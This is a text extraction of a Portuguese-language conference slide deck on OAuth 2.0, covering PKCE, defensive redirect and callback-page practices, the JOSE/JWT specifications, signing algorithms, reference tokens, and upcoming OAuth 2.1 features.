

Authorization Code + PKCE
Proof Key for Code Exchange

Slide 24


Flows Originais
Simplicação dos Flows
Apesar da simplificação. São considerados os mais seguros.
Notes:
Multiple image used in Unsplash collection : https://unsplash.com/collections/4735930/thepres

Slide 25

Defenda-se
01
Sempre use Authorization Code + PKCE
02
Nunca utilize Open Redirector
As URL’s devem ser exatas: www.meusite.com.br/callback.html
03
Páginas de callback não pode ter conteúdo externo
Use CSP – proteção XSS. Proteção contra conteúdo externo
Rel=“noreferrer” – Prevene o envoi do referrer header
Notes:
Image used in the preview file : https://unsplash.com/photos/rie4Ec7JwD0

Slide 26

Key Material
Uma maquina de tokens
01

A anatomia do bearer token

JOSE (JWT)

Reference Tokens
Notes:
Em criptografia key material É o conjunto de informações de uma chave de criptografia

Slide 27

JOSE
Javascript Object Signing & Encryption
É um conjunto de especificações
JWS – Json Web Signature (RFC 7515)
JWE – Json Web Encryption (RFC 7516)
JWK – Json Web Key (RFC 7517)
JWA – Json Web Algorithm (RFC 7518)
O OAuth 2.0 disponibiliza um array de JWK
JWKS

Slide 28


JsonWebToken
É uma estrutura de dados
Sempre é confundido com o JWS
Notes:
JWT é uma estretura de dados

Slide 29



JsonWebSignature
Assina digitalmente o JWT
HEADER
PAYLOAD
Assinatura:
Notes:
JWT é uma estretura de dados

Slide 30


Json Web Algorithms
Simétrico
Assimétrico
Notes:
Um algoritmo de criptografia pode ser considerado como uma fórmula. É um conjunto de procedimentos matemáticos. E através do uso desse algoritmo, as informações são transformadas em Ciphertext (texto cifrado) e requerem o uso de uma chave para transformar os dados em sua forma original
IdentityServer4 não aceita HMAC, pois a chave precisa ser compartilhada. Ou trabalhar apenas com reference token.
RSA é o acrônimo de Rivest–Shamir–Adleman. É uma criptografia criada em 1977. E revolucionou os métodos utilizados na época. Pois introduziu o conceito de chaves assimétricas.
Até então os modelos de criptografia utilizam a mesma chave para criptografar e descriptografar a mensagem.
O RSA é muito utilizado para criar assinaturas digitais. O proprietário da chave privada é o único capaz de assinar uma mensagem. Enquanto a chave pública permite que qualquer entidade verifique a validade da assinatura.

Slide 31

Como o OAuth 2.0 verifica o JWT
Notes:
JWT é uma estretura de dados

Slide 32


Json Web Algorythms
Uma formula
HMAC (Simétrico)
RSA (Assimétrico)
Elliptic Curves (Assimétrico)
Notes:
Um algoritmo de criptografia pode ser considerado como uma fórmula. É um conjunto de procedimentos matemáticos. E através do uso desse algoritmo, as informações são transformadas em Ciphertext (texto cifrado) e requerem o uso de uma chave para transformar os dados em sua forma original
IdentityServer4 não aceita HMAC, pois a chave precisa ser compartilhada. Ou trabalhar apenas com reference token
A introdução da criptografia de curva elíptica (CEC) em 1985 revolucionou a maneira como fazemos a criptografia de chave pública. ECC é mais
poderoso e eficiente do que alternativas como RSA

Slide 33


Json Web Key
Informações privadas da Chave
JWKS é um array de JWK
Retro-compatibilidade
Privado (Meu provider demo):
Google
Notes:
Os algoritmos de criptografia se tornam mais fracos com o tempo.
Seja por que as técnicas de análise de criptografia melhoram ou por causa do desempenho dos computadores que melhoram dia após dias. Ambos contribuem para diminuir o tempo necessário para quebrar um algoritmo específico. Portanto, o objetivo do JWK e JWKS é permitir que um servidor OAuth 2.0 seja modular em relação a criptografia. Permitindo que novos algoritmos sejam facilmente inseridos.

Slide 34

Reference Tokens
Clients ou API’s que não tem condições de validar o JWT.

Slide 35

Futuro
do OAuth 2.0
Notes:
Image used in the preview file : https://unsplash.com/photos/HRA_VAi9_Nc

Slide 36

OAuth 2.1
Notes:
Image used in the preview file : https://unsplash.com/photos/ToV0rS9nTYs

Slide 37


JWT Secured
Authorization
Requests (JAR)
Notes:
Image used in the preview file :
https://unsplash.com/photos/FtBS0p23fcc
https://unsplash.com/photos/Gz3iikctfEw

Slide 38


Pushed Authorization
Requests
Notes:
Image used in the preview file :
https://unsplash.com/photos/FtBS0p23fcc
https://unsplash.com/photos/Gz3iikctfEw

Slide 39
Obrigado
Bruno Brito
Microsoft MVP Software craftsmanship
bhdebrito
brunohbrito
brunohbrito

